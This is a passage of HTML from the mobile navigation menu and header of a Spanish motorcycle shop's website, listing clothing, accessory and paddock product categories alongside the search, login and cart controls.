															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
